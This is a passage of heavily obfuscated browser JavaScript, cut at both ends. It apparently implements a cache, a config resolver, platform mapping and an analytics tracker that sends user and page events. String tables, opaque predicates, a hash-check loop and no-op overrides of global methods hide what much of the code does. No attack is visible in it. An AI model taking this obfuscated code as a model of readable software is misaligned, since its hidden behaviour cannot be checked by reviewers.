0;if((this[n$V.d3q(1253)](),void 0 !== X8W[8] && this[n$V.q0n(704)](X8W[8]),this[n$V.q0n(2706)]) || n$V.n4B()[7][6][5] != n$V.O7m()[11][3][8]){X8W[9]=new T9f[686](X8W[0][0],X8W[0][1],X8W[0][2],this[n$V.d3q(2706)]);this[n$V.q0n(2706)][n$V.d3q(732)]=X8W[9];this[n$V.q0n(2706)]=X8W[9];}else if(!(n$V.n4B()[1][2][11] == n$V.n4B()[0][10][4])){this[n$V.q0n(2706)]=this[n$V.d3q(1629)]=new T9f[686](X8W[0][0],X8W[0][1],X8W[0][2]);}X8W[6]=this[n$V.q0n(1051)][X8W[0][0]]=this[n$V.d3q(2706)];this[n$V.d3q(2986)](1);void 0 !== X8W[8] && this[n$V.q0n(790)](X8W[6][n$V.d3q(1592)]);},E3G[n$V.q0n(2404)][n$V.q0n(1111)]=function(){n$V.l3X();var R6e=[arguments];if(n$V.n4B()[0][3][11] != n$V.n4B()[2][7][5] || this[n$V.d3q(1629)]){R6e[6]=this[n$V.d3q(1629)];R6e[5]=R6e[6][n$V.d3q(2137)];R6e[3]=R6e[6][n$V.d3q(2196)];return (this[n$V.q0n(809)](R6e[5]),[R6e[5],R6e[3]]);}},E3G[n$V.q0n(2404)][n$V.d3q(2407)]=function(b6D){var T3g=[arguments];if(n$V.n4B()[5][6][11] == n$V.n4B()[1][2][7] || this[n$V.d3q(1051)][T3g[0][0]]){T3g[9]=this[n$V.d3q(1051)][T3g[0][0]];T3g[7]=T3g[9][n$V.d3q(2196)];T3g[6]=T3g[9][n$V.q0n(537)];return (this[n$V.d3q(809)](T3g[0][0]),this[n$V.q0n(466)](T3g[0][0],T3g[7],T3g[6]),T3g[7]);}},E3G[n$V.q0n(2404)][n$V.d3q(1003)]=function(x72){var K6u=[arguments];n$V.l3X();return !!this[n$V.d3q(1051)][K6u[0][0]];},E3G[n$V.q0n(2404)][n$V.d3q(1605)]=function(X1R){var X_C=[arguments];return this[n$V.d3q(1051)][X_C[0][0]] && this[n$V.d3q(1051)][X_C[0][0]][n$V.d3q(2196)];},E3G[n$V.q0n(2404)][n$V.d3q(1234)]=function(S2z){var b79=[arguments];b79[4]=this[n$V.q0n(1051)][b79[0][0]];n$V.l3X();if(b79[4] || n$V.O7m()[9][2][3][8] != n$V.O7m()[2][6][2]){return (this[n$V.q0n(809)](b79[0][0]),b79[4][n$V.d3q(2196)]);}},E3G[n$V.q0n(2404)][n$V.d3q(898)]=function(){this[n$V.q0n(2706)]=null;this[n$V.d3q(1629)]=null;this[n$V.d3q(701)]=this[n$V.q0n(701)] && 0;this[n$V.q0n(747)]=this[n$V.d3q(747)] && 0;n$V.o$o();this[n$V.q0n(1051)]=g$u5RP9[n$V.q0n(988)](null);},E3G[n$V.q0n(2404)][n$V.q0n(2682)]=function(){var P5y=[arguments];n$V.l3X();P5y[1]=[];return (this[n$V.d3q(2923)](function(V2C){n$V.o$o();var I2g=[arguments];return P5y[1][n$V.d3q(947)](I2g[0][0][n$V.q0n(2137)]);}),P5y[1]);},E3G[n$V.d3q(2404)][n$V.q0n(2769)]=function(){var V0T=[arguments];n$V.o$o();V0T[7]=[];return (this[n$V.q0n(2923)](function(Z65){n$V.o$o();var p9S=[arguments];return V0T[7][n$V.d3q(947)](p9S[0][0][n$V.q0n(2196)]);}),V0T[7]);},E3G[n$V.d3q(2404)][n$V.d3q(2923)]=function(o9Q){var C4g=6;var E9x=9;n$V.o$o();var I09=[arguments];I09[5]=[n$V.q0n(2706),n$V.d3q(2137),n$V.d3q(2196),n$V.d3q(3132)];for((I09[E9x]=this[I09[5][0]],I09[C4g]=0);n$V.O7m()[6][10][2] == n$V.n4B()[3][11][4] || I09[9];){((1,I09[0][0])({'\x6b\x65\x79':I09[9][I09[5][1]],'\x76\x61\x6c\x75\x65':I09[9][I09[5][2]]},I09[6]),I09[9]=I09[9][I09[5][3]],I09[6]++);}},E3G[n$V.d3q(2404)][n$V.q0n(186)]=function(){n$V.o$o();return d6b(this[n$V.q0n(1051)]);},E3G[n$V.d3q(2404)][n$V.q0n(165)]=function(){return g$Y3x$nW[n$V.q0n(32)](this[n$V.d3q(1051)]);},E3G[n$V.d3q(2404)][n$V.q0n(809)]=function(G1G){var W$m=[arguments];W$m[1]=this[n$V.d3q(1051)][W$m[0][0]];W$m[9]=W$m[1][n$V.q0n(1592)];null !== W$m[1][n$V.d3q(732)] || n$V.O7m()[9][2][11] == n$V.O7m()[6][2][10]?W$m[1][n$V.d3q(732)][n$V.q0n(3132)]=W$m[1][n$V.q0n(3132)]:this[n$V.d3q(2706)]=W$m[1][n$V.d3q(3132)];null !== W$m[1][n$V.q0n(3132)] && n$V.n4B()[4][11][11] == n$V.n4B()[1][6][11]?W$m[1][n$V.q0n(3132)][n$V.q0n(732)]=W$m[1][n$V.d3q(732)]:this[n$V.d3q(1629)]=W$m[1][n$V.q0n(732)];delete this[n$V.q0n(1051)][W$m[0][0]];this[n$V.q0n(2986)](-1);n$V.o$o();void 0 !== W$m[9] && this[n$V.d3q(790)](-W$m[9]);},E3G[n$V.q0n(2404)][n$V.d3q(790)]=function(i2d){n$V.o$o();var c2d=[arguments];void 0 !== this[n$V.q0n(747)] && void 0 !== c2d[0][0] && (this[n$V.q0n(747)]+=c2d[0][0]);},E3G[n$V.q0n(2404)][n$V.d3q(2986)]=function(V7V){var z22=[arguments];void 0 !== this[n$V.q0n(701)] && void 0 !== z22[0][0] && (this[n$V.d3q(701)]+=z22[0][0]);},E3G[n$V.q0n(2404)][n$V.q0n(1253)]=function(){n$V.o$o();void 0 !== this[n$V.d3q(701)] && this[n$V.d3q(701)] === this[n$V.d3q(1637)] && this[n$V.d3q(1629)] && this[n$V.d3q(809)](this[n$V.d3q(1629)][n$V.d3q(2137)]);},E3G[n$V.d3q(2404)][n$V.q0n(704)]=function(S7h){var Z7Q=[arguments];void 0 !== this[n$V.d3q(747)] && void 0 !== this[n$V.d3q(170)] && this[n$V.d3q(747)] + Z7Q[0][0] > this[n$V.d3q(170)] && (this[n$V.d3q(1629)] && this[n$V.q0n(809)](this[n$V.q0n(1629)][n$V.d3q(2137)]),this[n$V.q0n(704)](Z7Q[0][0]));},E3G);})();T9f[431]=function(x8m,f6T){var c2Y=1;var P0x=[arguments];for(P0x[c2Y] in P0x[0][1]){n$V.O7m()[4][0][2] == n$V.O7m()[3][3][4] || n$V.q0n(980) != typeof P0x[0][0][P0x[1]]?P0x[0][0][P0x[1]]=P0x[0][1][P0x[1]]:n$V.q0n(980) == typeof P0x[0][1][P0x[1]] && (P0x[0][0][P0x[1]]=(1,T9f[431])(P0x[0][0][P0x[1]],P0x[0][1][P0x[1]]));}return P0x[0][0];};T9f[333]=(function(){n$V.o$o();function d$0(O$n,k62,S$9){var e1M=[arguments];this[n$V.q0n(1498)]=g$u5RP9[n$V.q0n(988)](null);this[n$V.q0n(2634)]=g$u5RP9[n$V.d3q(988)](null);this[n$V.q0n(1351)]=void 0;this[n$V.q0n(1498)]=e1M[0][0] && (1,T9f[431])(g$u5RP9[n$V.q0n(988)](null),e1M[0][0]) || g$u5RP9[n$V.q0n(988)](null);n$V.l3X();this[n$V.d3q(1351)]=e1M[0][1] && n$V.O7m()[4][5][5] != n$V.O7m()[4][9][1]?new T9f[823]({'\x61\x72\x72\x61\x79\x53\x69\x7a\x65':e1M[0][2] || 5}):void 0;}return (d$0[n$V.d3q(2404)][n$V.n4B()[0][4][2] == n$V.n4B()[9][1][4] || 50.44 !== 501.31?n$V.d3q(139):(W$h[8],n$V.q0n(563))]=function(J87){var K82=64;var m9K=77;var V0u=2;var s0q=[arguments];s0q[5]=[n$V.d3q(2994),n$V.d3q(2309),n$V.d3q(1498),n$V.q0n(466)];s0q[9]=this[n$V.q0n(1351)];s0q[1]=s0q[9] && s0q[9][n$V.q0n(2407)](s0q[0][0]);if(n$V.n4B()[10][9][11] == n$V.n4B()[4][0][10] || void 0 !== s0q[1]){return s0q[1];}for((s0q[V0u]=s0q[0][0][s0q[5][0]](550.7 === (568,5280) || n$V.n4B()[10][8][8] == n$V.n4B()[1][2][7]?(3.71e+3,0x1645):n$V.d3q(1401)),s0q[K82]=0,s0q[m9K]=s0q[2][s0q[5][1]]);n$V.O7m()[7][0][11] != n$V.n4B()[0][5][1] && s0q[64] < s0q[77];s0q[64]++){s0q[6]=s0q[2][s0q[64]];if(void 0 === (s0q[56]=s0q[56] && s0q[56][s0q[6]] || this[s0q[5][2]][s0q[6]]) && n$V.n4B()[1][0][5] != n$V.O7m()[8][7][7]){return (s0q[9] && s0q[9][s0q[5][3]](s0q[0][0],null),null);}}s0q[3]=n$V.d3q(1396) != typeof s0q[56] || n$V.n4B()[0][2][8] != n$V.n4B()[10][4][4][8]?s0q[56][0]:s0q[56];if(n$V.O7m()[10][1][11] == n$V.O7m()[9][5][4] || g$E_i2Hf(/^\u0024\x7b[^\r\n\u2028\u2029]{0,}\175/)[n$V.d3q(961)](s0q[3])){return this[n$V.O7m()[4][6][8] == n$V.O7m()[1][11][10] || 5120 !== (5420,8280)?n$V.q0n(139):(86.46,![])](s0q[3][n$V.q0n(2962)](s0q[3][n$V.q0n(253)](n$V.n4B()[7][1][2] == n$V.O7m()[10][2][2] && 6094 < 979.74?8.42e+3:n$V.d3q(2069)) + 1,s0q[3][n$V.d3q(2175)](598.51 == 2950 || n$V.n4B()[10][7][5] == n$V.O7m()[11][9][10]?8.42e+3:n$V.d3q(1871))));}n$V.l3X();if(n$V.O7m()[9][11][2] != n$V.O7m()[4][9][5] || !g$q0OeW[n$V.q0n(2390)](s0q[56])){throw g$i_UijC(n$V.q0n(2392)[n$V.d3q(3014)](s0q[0][0],n$V.d3q(2444)));}s0q[4]=s0q[56][n$V.q0n(2568)](1);s0q[7]=this[n$V.d3q(2634)][s0q[3]];if(void 0 === s0q[7] || n$V.n4B()[1][1][8] != n$V.n4B()[0][6][8]){throw g$i_UijC(n$V.q0n(1099)[n$V.q0n(3014)](s0q[3],(5742,1470) > 9734 || n$V.n4B()[6][2][2] == n$V.n4B()[3][8][7]?(587,n$V.d3q(1961)):n$V.q0n(2992)));}return (s0q[8]=s0q[7][n$V.q0n(3011)](s0q[4]),s0q[9] && s0q[9][n$V.q0n(466)](s0q[0][0],s0q[8]),s0q[8]);},d$0[n$V.q0n(2404)][n$V.d3q(389)]=function(G4I){var N1R=[arguments];n$V.o$o();this[n$V.q0n(1351)] && this[n$V.q0n(1351)][n$V.q0n(898)]();this[n$V.d3q(1498)]=(1,T9f[431])(this[n$V.q0n(1498)],N1R[0][0]);},d$0[n$V.q0n(2404)][n$V.d3q(2855)]=function(M2M,d6N){var s5T=[arguments];n$V.o$o();void 0 === this[n$V.d3q(2634)][s5T[0][0]] && (this[n$V.d3q(2634)][s5T[0][0]]=s5T[0][1]);},d$0[n$V.d3q(2404)][n$V.d3q(1920)]=function(y0m){var Y2j=[arguments];n$V.l3X();Y2j[1]=this[n$V.d3q(2634)][Y2j[0][0]];return (this[n$V.q0n(2634)][Y2j[0][0]]=void 0,Y2j[1] || null);},g$u5RP9[n$V.q0n(90)](d$0[n$V.d3q(2404)],n$V.d3q(2413),{'\x67\x65\x74':function(){return (1,T9f[431])(g$u5RP9[n$V.d3q(988)](null),this[n$V.d3q(1498)]);},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),d$0);})();T9f[150]=new T9f[333](void 0,!0);T9f[433]={'\x62\x6c\x61\x63\x6b':1,'\x77\x68\x69\x74\x65':2};T9f[118]=((T9f[386]={})[T9f[577]]={'\x62\x72\x6f\x77\x73\x65\x72':1,'\x70\x63':8,'\x61\x70\x70':-1},T9f[386][T9f[599]]={'\x62\x72\x6f\x77\x73\x65\x72':2,'\x70\x63':9,'\x61\x70\x70':-1},T9f[386][T9f[673]]={'\x62\x72\x6f\x77\x73\x65\x72':3,'\x70\x63':-1,'\x61\x70\x70':6},T9f[386][T9f[528]]={'\x62\x72\x6f\x77\x73\x65\x72':4,'\x70\x63':-1,'\x61\x70\x70':7},T9f[386]);T9f[403][n$V.q0n(1445)](function(){if(T9f[710][n$V.q0n(2470)] || n$V.n4B()[11][4][11] != n$V.O7m()[9][10][11]){return T9f[710][n$V.q0n(2127)];}});function R9r(m7A){var X1o=6;var J7j=[arguments];if(!D8G(J7j[0][0]) && n$V.n4B()[10][1][11] != n$V.n4B()[3][7][4]){return J7j[0][0];}J7j[9]=(function(s_H){var z4c=[arguments];return z4c[0][0][n$V.q0n(2230)](T9f[2],n$V.d3q(2655));})(J7j[0][0]);J7j[5]=J7j[9][n$V.q0n(2309)] % 4 > 0 && n$V.O7m()[7][1][2] != n$V.O7m()[2][7][1]?4 - J7j[9][n$V.d3q(2309)] % 4:0;n$V.l3X();if(n$V.n4B()[4][7][11] == n$V.O7m()[10][10][2] && J7j[5] > 0)for(J7j[X1o]=0;n$V.O7m()[1][7][2] == n$V.O7m()[0][4][2] && J7j[6] < J7j[5];J7j[6]++){J7j[9]+=n$V.n4B()[6][0][8] == n$V.O7m()[10][6][2] && 3810 === (126.64,73.31)?0x15be:n$V.d3q(184);}return J7j[9];}T9f[336]=(function(){n$V.l3X();function V6i(){this[n$V.q0n(2405)]=T9f[433];this[n$V.d3q(1759)]=T9f[628];this[n$V.q0n(2263)]=T9f[150];this[n$V.q0n(2512)]=T9f[710];this[n$V.q0n(2120)]=T9f[300];this[n$V.q0n(2155)]=B8V;this[n$V.d3q(279)]=T9f[403];this[n$V.d3q(2889)]=T9f[612];this[n$V.q0n(1923)]=T9f[676];this[n$V.q0n(400)]=T9f[139];this[n$V.d3q(844)]=F_;n$V.o$o();this[n$V.q0n(326)]=p0;this[n$V.q0n(2135)]=m_R;this[n$V.q0n(1379)]=n6;this[n$V.d3q(1311)]=y_;this[n$V.d3q(1342)]=L$y;this[n$V.q0n(1339)]=d5;this[n$V.d3q(1729)]=r8;}return (V6i[n$V.d3q(2404)][n$V.d3q(3026)]=function(){return T9f[710][n$V.q0n(173)]();},V6i[n$V.d3q(2404)][n$V.d3q(1933)]=function(){n$V.o$o();return T9f[710][n$V.d3q(1933)]();},V6i[n$V.q0n(2404)][n$V.q0n(566)]=function(){return T9f[864];},V6i[n$V.d3q(2404)][n$V.q0n(2618)]=function(){return T9f[710][n$V.d3q(2618)]();},V6i[n$V.d3q(2404)][n$V.q0n(3053)]=function(){return T9f[710][n$V.q0n(3053)]();},V6i[n$V.d3q(2404)][n$V.d3q(2557)]=function(){n$V.o$o();return (1,T9f[717])();},V6i[n$V.q0n(2404)][n$V.d3q(1177)]=function(){n$V.l3X();return this[n$V.q0n(1756)] || n$V.O7m()[5][0][5] != n$V.n4B()[1][0][5]?this[n$V.q0n(1756)]():void 0;},V6i[n$V.q0n(2404)][n$V.q0n(2104)]=function(O5P){var C$L=3;var k2R=[arguments];k2R[2]=1268869002;k2R[9]=-1373549969;k2R[8]=2;for(k2R[C$L]=1;n$V.A4e(k2R[3].toString(),k2R[3].toString().length,75440) !== k2R[2] && n$V.O7m()[11][1][2] != n$V.O7m()[5][3][10];k2R[3]++){this[n$V.q0n(341)] || this[n$V.d3q(341)](k2R[0][0]);k2R[8]+=2;}if(n$V.p9Q(k2R[8].toString(),k2R[8].toString().length,61376) !== k2R[9] && n$V.n4B()[5][8][5] == n$V.O7m()[6][2][2]){this[n$V.q0n(341)] && this[n$V.d3q(341)](k2R[0][0]);}},V6i[n$V.d3q(2404)][n$V.d3q(1226)]=function(Q_H){var f6f=[arguments];this[n$V.q0n(982)] && this[n$V.d3q(982)](f6f[0][0]);},V6i[n$V.q0n(2404)][n$V.q0n(2269)]=function(J3d,M58){n$V.o$o();var N8l=[arguments];this[n$V.q0n(2327)] && this[n$V.q0n(2327)](N8l[0][0],N8l[0][1]);},V6i[n$V.d3q(2404)][n$V.d3q(2770)]=function(g7R){var a5U=[arguments];this[n$V.d3q(3127)] && this[n$V.q0n(3127)](a5U[0][0]);},V6i[n$V.q0n(2404)][n$V.d3q(2712)]=function(B9I,c7_){var a5w=[arguments];n$V.l3X();this[n$V.q0n(1817)] && this[n$V.q0n(1817)](a5w[0][0],a5w[0][1]);},V6i[n$V.q0n(2404)][n$V.q0n(510)]=function(U37){var s2R=[arguments];this[n$V.q0n(420)] && this[n$V.d3q(420)](s2R[0][0]);},V6i[n$V.d3q(2404)][n$V.d3q(863)]=function(q_b){var x2m=[arguments];n$V.l3X();this[n$V.d3q(263)] && this[n$V.q0n(263)](x2m[0][0]);},g$u5RP9[n$V.q0n(90)](V6i[n$V.q0n(2404)],n$V.q0n(1178),{'\x67\x65\x74':function(){return Z9();},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),V6i[n$V.d3q(2404)][n$V.d3q(1611)]=function(h5O){var E5t=[arguments];this[n$V.q0n(994)][n$V.d3q(91)][n$V.q0n(455)](n$V.q0n(49),E5t[0][0]);},g$u5RP9[n$V.q0n(90)](V6i[n$V.q0n(2404)],n$V.d3q(2517),{'\x67\x65\x74':function(){n$V.l3X();return T9f[710][n$V.q0n(1581)]();},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),V6i[n$V.q0n(2404)][n$V.d3q(1037)]=function(t2J){var z5y=[arguments];this[n$V.q0n(2505)] && this[n$V.q0n(2505)](z5y[0][0]);},V6i[n$V.q0n(2404)][n$V.d3q(18)]=function(d4t,t35,H$4){n$V.o$o();var t4Q=[arguments];this[n$V.q0n(1443)] && this[n$V.q0n(1443)](t4Q[0][0],t4Q[0][1],t4Q[0][2]);},V6i[n$V.q0n(2404)][n$V.d3q(1815)]=function(Y4g,X9u){var a4H=[arguments];this[n$V.q0n(1912)] && this[n$V.d3q(1912)](a4H[0][0],a4H[0][1]);},V6i[n$V.q0n(2404)][n$V.q0n(173)]=function(){var j8r=[arguments];j8r[6]=T9f[710][n$V.d3q(1933)]();n$V.l3X();j8r[4]=this[n$V.q0n(3026)]();j8r[8]=n$V.d3q(757) === j8r[4] && n$V.n4B()[4][2][3][5] != n$V.O7m()[0][4][10]?5:-1;return n$V.O7m()[0][1][5] == n$V.n4B()[11][7][8] && (T9f[118][j8r[6]] && T9f[118][j8r[6]][j8r[4]])?T9f[118][j8r[6]][j8r[4]]:j8r[8];},V6i[n$V.d3q(2404)][n$V.d3q(1163)]=function(){var w6J=[arguments];w6J[3]=T9f[985][n$V.d3q(1899)];return (w6J[3] && (w6J[8]=w6J[3][n$V.d3q(2994)](n$V.O7m()[6][10][2] != n$V.n4B()[3][8][7] && 2515 != (16.41,314.65)?n$V.q0n(1401):(0x88d,n$V.q0n(1084)))[n$V.d3q(2568)](0,2)[n$V.q0n(1941)](n$V.n4B()[6][11][5] != n$V.n4B()[4][6][4] && 4450 !== (3043,989.85)?n$V.q0n(1401):W$h[8])),{'\x6e\x61\x6d\x65':T9f[985][n$V.d3q(1934)],'\x76\x65\x72\x73\x69\x6f\x6e':T9f[985][n$V.q0n(2622)][n$V.d3q(2994)](2945 >= 1060 && n$V.O7m()[8][8][2] != n$V.n4B()[0][1][1]?n$V.d3q(2408):0x34a)[0],'\x69\x6e\x64\x65\x78':T9f[985][n$V.d3q(545)],'\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72':w6J[3],'\x6f\x72\x67\x61\x6e\x69\x7a\x61\x74\x69\x6f\x6e\x49\x64\x65\x6e\x74\x69\x66\x69\x65\x72':w6J[8]});},V6i[n$V.d3q(2404)][n$V.d3q(2931)]=function(){n$V.l3X();return g$w1hMs[n$V.q0n(1938)]([0,0,0]);},V6i);})();T9f[915]=W$h[2][n$V.q0n(936)]=new T9f[336]();T9f[234]=function(i9S,z0k){var V_Q=[arguments];V_Q[5]=V_Q[0][0][n$V.d3q(253)](W$h[2][n$V.d3q(2259)][n$V.q0n(2165)](V_Q[0][1]));return n$V.O7m()[1][6][11] != n$V.n4B()[8][0][10] && -1 !== V_Q[5]?V_Q[0][0][n$V.q0n(2962)](V_Q[5] + 1):V_Q[0][0];};E3(function(){var t5h=[arguments];t5h[9]=(null === (t5h[4]=W$h[2][u7()]) || void 0 === t5h[4]) && n$V.n4B()[0][11][11] == n$V.O7m()[2][0][8]?void 0:t5h[4][n$V.d3q(1905)];t5h[9] && (t5h[9][n$V.d3q(3078)]=g$H7wvnq(n$V.q0n(2655),n$V.d3q(2655)));},n$V.d3q(2979))();E3(function(){var n3b=[arguments];!(function(c5B){n$V.o$o();var L7j=[arguments];L7j[0][0][167.86 >= (6897,8856) || n$V.O7m()[4][0][2] != n$V.n4B()[0][0][2]?W$h[8]:n$V.d3q(2218)]=n$V.q0n(2651);})(n3b[7] || (n3b[7]={}));n3b[8]=n$V.O7m()[0][2][8] != n$V.n4B()[3][10][5] || (null === (n3b[6]=n$V.n4B()[4][8][2] != n$V.n4B()[8][2][8] || (null === (n3b[1]=W$h[2][u7()]) || void 0 === n3b[1])?void 0:n3b[1][n$V.d3q(2806)]) || void 0 === n3b[6])?void 0:n3b[6][n3b[7][n$V.O7m()[8][3][11] != n$V.n4B()[2][4][8] || (777.93,80.15) == (124.01,1996)?(6.49e+3,0x11ce):n$V.q0n(2218)]];n3b[8] && (n3b[8][n$V.q0n(1300)]=g$u5RP9[n$V.d3q(988)](null));},n$V.d3q(2979))();E3(function(){var G$e=[arguments];G$e[9]=n$V.n4B()[4][10][8] == n$V.O7m()[7][11][8] && (null === (G$e[6]=n$V.n4B()[1][4][5] != n$V.n4B()[0][3][9][2] || (null === (G$e[4]=W$h[2][u7()]) || void 0 === G$e[4])?void 0:G$e[4][n$V.q0n(1052)]) || void 0 === G$e[6])?void 0:G$e[6][n$V.q0n(3136)];n$V.l3X();G$e[9] && (G$e[9][n$V.d3q(816)]=g$H7wvnq(n$V.q0n(2655),n$V.q0n(2655)));},n$V.q0n(1000))();E3(function(){var M5Y=[arguments];M5Y[7]=n$V.n4B()[4][1][2][11] == n$V.n4B()[4][8][2] && (null === (M5Y[5]=n$V.n4B()[3][0][11] == n$V.n4B()[6][11][10][11] && (null === (M5Y[8]=W$h[2][n$V.q0n(2811)]) || void 0 === M5Y[8])?void 0:M5Y[8][n$V.q0n(1656)]) || void 0 === M5Y[5])?void 0:M5Y[5][n$V.q0n(2404)];n$V.o$o();M5Y[7] && (M5Y[7][n$V.q0n(1724)]=function(){var f0C=[arguments];f0C[7]=null === (f0C[9]=null === (f0C[3]=W$h[2][u7()]) || void 0 === f0C[3] || n$V.n4B()[1][10][11] != n$V.n4B()[0][8][2]?void 0:f0C[3][n$V.d3q(2578)]) || void 0 === f0C[9] || n$V.n4B()[11][10][10][11] != n$V.n4B()[2][4][8]?void 0:f0C[9][n$V.q0n(2404)];f0C[7] && g$H7wvnq(n$V.O7m()[1][5][8] != n$V.O7m()[10][0][8] || (275.74,6250) === (79.83,226)?(0x1a9e,!!""):n$V.q0n(1282),n$V.d3q(499))(f0C[7]);});},n$V.q0n(552))();E3(function(){var s5P=[arguments];s5P[5]=n$V.n4B()[5][8][5] != n$V.O7m()[4][2][8] || (null === (s5P[4]=W$h[2][u7()]) || void 0 === s5P[4])?void 0:s5P[4][n$V.q0n(2806)];n$V.o$o();s5P[5] && (s5P[5][n$V.d3q(1415)]=g$H7wvnq(n$V.q0n(2655),n$V.q0n(890)));},n$V.q0n(1000))();T9f[136]=W$h[2][n$V.q0n(2961)];T9f[745]=(function(){function h5E(){this[n$V.d3q(352)]=void 0;}return (h5E[n$V.q0n(2404)][n$V.d3q(2190)]=function(D70){var Q44=[arguments];n$V.l3X();(1,T9f[136])(n$V.d3q(466),{'\x75\x73\x65\x72\x5f\x69\x64':Q44[0][0]});},h5E[n$V.q0n(2404)][n$V.d3q(724)]=function(k9y){var s3l=[arguments];n$V.l3X();(1,T9f[136])(n$V.q0n(466),{'\x70\x61\x67\x65\x5f\x74\x69\x74\x6c\x65':s3l[0][0]});},h5E[n$V.d3q(2404)][n$V.q0n(1788)]=function(y0C,s9D,l5b){n$V.o$o();var f4j=7;var k$r=1;var C3v=[arguments];C3v[4]=[n$V.d3q(2309)];for((C3v[f4j]=[],C3v[k$r]=3);n$V.n4B()[6][6][2] == n$V.n4B()[6][6][10] || C3v[1] < arguments[C3v[4][0]];C3v[1]++){n$V.t5j(5);C3v[7][n$V.G4h(C3v[1],3)]=arguments[C3v[1]];}if(n$V.d3q(2655) !== C3v[0][1] || n$V.O7m()[7][0][11] != n$V.O7m()[4][8][2]){switch(typeof C3v[0][2]){case n$V.q0n(287):C3v[0][2]={'\x76\x61\x6c\x75\x65':C3v[0][2]};break;case n$V.q0n(1396):(C3v[7][n$V.d3q(1670)](C3v[0][2]),C3v[0][2]=void 0);break;case n$V.d3q(980):case n$V.q0n(2796):break;default:C3v[0][2]=void 0;}void 0 !== (n$V.O7m()[1][1][8] != n$V.O7m()[1][11][2] || null == C3v[0][2]?void 0:C3v[0][2][n$V.q0n(2196)]) && (C3v[2]=C3v[0][2][n$V.q0n(2196)],C3v[0][2][n$V.d3q(2196)]=void 0);C3v[7][n$V.d3q(947)](this[n$V.d3q(1301)](C3v[0][2]));C3v[8]=this[n$V.d3q(2842)](C3v[7]);C3v[9]=C3v[8][n$V.d3q(1941)](2150 === 7001 || n$V.n4B()[1][4][5] != n$V.n4B()[10][2][2]?(n$V.q0n(383),724.16):n$V.q0n(968));C3v[9] && (C3v[5]=C3v[9]);C3v[3]={'\x65\x76\x65\x6e\x74\x5f\x63\x61\x74\x65\x67\x6f\x72\x79':C3v[0][0],'\x65\x76\x65\x6e\x74\x5f\x6c\x61\x62\x65\x6c':C3v[5]};void 0 !== C3v[2] && (C3v[3][n$V.q0n(2196)]=C3v[2]);(1,T9f[136])(n$V.q0n(91),C3v[0][1],C3v[3]);}},h5E[n$V.q0n(2404)][n$V.q0n(1937)]=function(d6S){n$V.o$o();var w5G=[arguments];w5G[0][0] && (1,T9f[136])(n$V.q0n(91),n$V.d3q(275),{'\x73\x63\x72\x65\x65\x6e\x5f\x6e\x61\x6d\x65':w5G[0][0]});this[n$V.d3q(278)](w5G[0][0]);},h5E[n$V.q0n(2404)][n$V.d3q(553)]=function(){n$V.o$o();return this[n$V.d3q(352)];},h5E[n$V.d3q(2404)][n$V.d3q(278)]=function(F_D){var C0Y=[arguments];C0Y[0][0] && (1,T9f[136])(n$V.q0n(466),{'\x73\x63\x72\x65\x65\x6e\x5f\x6e\x61\x6d\x65':C0Y[0][0]});n$V.o$o();this[n$V.q0n(352)]=C0Y[0][0];},h5E[n$V.q0n(2404)][n$V.q0n(453)]=function(j3f,R0N,a6Q){var b2D=5;n$V.o$o();var d3s=6;var u5x=[arguments];u5x[3]=[n$V.d3q(2309)];for((u5x[b2D]=[],u5x[d3s]=3);u5x[6] < arguments[u5x[3][0]] && n$V.n4B()[9][7][2] == n$V.O7m()[10][7][5][8];u5x[6]++){n$V.p4i(5);u5x[5][n$V.G4h(u5x[6],3)]=arguments[u5x[6]];}if(n$V.n4B()[10][5][11] == n$V.n4B()[1][1][4] || n$V.d3q(2655) !== u5x[0][1]){void 0 === u5x[5] && (u5x[5]=[]);u5x[9]=this[n$V.d3q(2842)](u5x[5]);u5x[7]=u5x[9][n$V.d3q(1941)]((225.75,8860) > (5610,426.32) && n$V.n4B()[10][9][11] != n$V.O7m()[1][0][1]?n$V.d3q(968):0x8bb);u5x[7] && (u5x[1]=u5x[7]);(1,T9f[136])(n$V.q0n(91),n$V.q0n(1613),{'\x6e\x61\x6d\x65':u5x[0][1],'\x76\x61\x6c\x75\x65':u5x[0][2],'\x65\x76\x65\x6e\x74\x5f\x63\x61\x74\x65\x67\x6f\x72\x79':u5x[0][0],'\x65\x76\x65\x6e\x74\x5f\x6c\x61\x62\x65\x6c':u5x[1]});}},h5E[n$V.q0n(2404)][n$V.q0n(1056)]=function(C25){var m$G=[arguments];n$V.o$o();(1,T9f[136])(n$V.d3q(91),n$V.d3q(1017),{'\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':m$G[0][0],'\x66\x61\x74\x61\x6c':!1});},h5E[n$V.d3q(2404)][n$V.q0n(2305)]=function(){n$V.l3X();T9f[136][n$V.d3q(694)](null,arguments);},h5E[n$V.d3q(2404)][n$V.q0n(2180)]=function(y0u){var i1h=[arguments];W$h[2][n$V.q0n(2338)]=i1h[0][0];},h5E[n$V.d3q(2404)][n$V.q0n(1301)]=function(y8a){var I2a=3;var U9Q=[arguments];U9Q[7]=[n$V.q0n(2231),n$V.d3q(608),n$V.d3q(2404),n$V.d3q(947),n$V.q0n(3014)];U9Q[6]=[];for(U9Q[I2a] in U9Q[0][0])if(g$u5RP9[U9Q[7][2]][U9Q[7][1]][U9Q[7][0]](U9Q[0][0],U9Q[3]) && n$V.n4B()[7][2][5] != n$V.O7m()[4][8][10]){U9Q[9]=U9Q[0][0][U9Q[3]];void 0 !== U9Q[9] && U9Q[6][U9Q[7][3]](n$V.q0n(2655)[U9Q[7][4]](U9Q[3],n$V.O7m()[7][9][2] != n$V.n4B()[11][9][10] && 7920 < 315.11?0x169d:n$V.q0n(184))[U9Q[7][4]](U9Q[9]));}return U9Q[6][n$V.q0n(1941)](3792 > 383.81 && n$V.n4B()[11][8][11] != n$V.n4B()[4][2][4]?n$V.q0n(1862):131.93);},h5E[n$V.d3q(2404)][n$V.q0n(2842)]=function(N9h){var v_e=[arguments];return v_e[0][0][n$V.q0n(407)](function(S1z){var a3Y=[arguments];return void 0 !== a3Y[0][0] && (n$V.d3q(2655) + a3Y[0][0])[n$V.d3q(2309)] > 